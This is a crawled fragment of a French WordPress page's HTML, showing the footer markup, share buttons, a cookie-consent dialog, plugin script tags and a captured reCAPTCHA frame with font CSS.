                        <form action="https://www.urafmidi-pyrenees.fr" method="get">
                            <input type="text" placeholder="Recherche..." name="s" value="">
                            <i class="fa fa-search"></i>
                            <input type="submit" value="recherche">
                        </form>
                    </li>
                </ul>
                
            </nav>
        </div>
    </div><!--Menu moblie-->
	<div class="modal fade" id="submitModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
			<h4 class="modal-title" id="myModalLabel">Submit Video</h4>
		  </div>
		  <div class="modal-body">
			<aside id="text-97" class="user-submit"><div class="widget-inner">			<div class="textwidget"><p class="wpcf7-contact-form-not-found"><strong>Erreur :</strong> Formulaire de contact non trouvé !</p></div>
		</div></aside>		  </div>
		</div>
	  </div>
	</div>
	<div class="modal fade" id="reportModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
			<h4 class="modal-title" id="myModalLabel">REPORT THIS</h4>
		  </div>
		  <div class="modal-body">
			<p class="wpcf7-contact-form-not-found"><strong>Erreur :</strong> Formulaire de contact non trouvé !</p>		  </div>
		</div>
	  </div>
	</div>
    
    <div class="go-to-top">
    	<i class="fa fa-angle-up"></i>
    </div>
    <div class="popup_share_overlay"></div>
    <div class="popup_share_video_wrapper">
    	<div class="popup_share_video">
    		<h4>Share this video</h4>
    				<ul class="social-listing list-inline change-color popup_share_video_listing">
	  				  		<li class="facebook">
		  		 	<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i>
		  		 	</a>
		  		</li>
	    			    	<li class="twitter">
			    	<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i>
			    	</a>
		    	</li>
	    					   	<li class="linkedin">
				   	 	<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;title=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;source=Urafmidi-Pyrenees','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i>
				   	 	</a>
				   	</li>
		   				   	<li class="tumblr">
			   	   <a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;name=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i>
			   	   </a>
			   	</li>
	    			    	 <li class="google-plus">
		    	 	<a class="trasition-all" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i>
		    	 	</a>
		    	 </li>
	    	 		    	 <li class="pinterest">
		    	 	<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F&amp;media=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fwp-content%2Fuploads%2F2022%2F09%2Fstage-clturelle.png&amp;description=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i>
		    	 	</a>
		    	 </li>
	    	 		    	 <li class="vk">
		    	 	<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i>
		    	 	</a>
		    	 </li>
	    	 		    	<li class="email">
			    	<a class="trasition-all" href="mailto:?subject=Les+meilleures+activit%C3%A9s+culturelles+pour+les+jeunes+enfants&amp;body=https%3A%2F%2Fwww.urafmidi-pyrenees.fr%2Fles-meilleures-activites-culturelles-pour-les-jeunes-enfants%2F" title="Email this"><i class="fa fa-envelope"></i>
			    	</a>
			   	</li>
		   		    </ul>
            	</div>
    </div>
               
	</div><!--#body-wrap-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newstube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En visitant ce site, vous acceptez l'utilisation de cookies afin de vous proposer des services et des offres adaptés à vos préférences. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">X</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Rejeter</a> <a href="https://www.urafmidi-pyrenees.fr/politique-de-confidentialite/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px">En savoir plus et gérer vos cookies</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/plugins/newstube-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/plugins/newstube-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.urafmidi-pyrenees.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="mashmenu-js-js-extra">
/* <![CDATA[ */
var mashmenu = {"ajax_url":"https:\/\/www.urafmidi-pyrenees.fr\/wp-admin\/admin-ajax.php","ajax_loader":"on","ajax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/swiper/idangerous.swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/swiper/idangerous.swiper.progress.min.js" id="swiper-progress-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/imagesloaded.pkgd.min.js" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/malihu-scroll/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/jquery.ba-throttle-debounce.min.js" id="jquery.ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/template.js" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldj7cMZAAAAAOKz0sLmefvFkxph3BLtknmUtiUT" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldj7cMZAAAAAOKz0sLmefvFkxph3BLtknmUtiUT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			     
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldj7cMZAAAAAOKz0sLmefvFkxph3BLtknmUtiUT&co=aHR0cHM6Ly93d3cudXJhZm1pZGktcHlyZW5lZXMuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2maq3d9yqew4
body_size: 49925
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
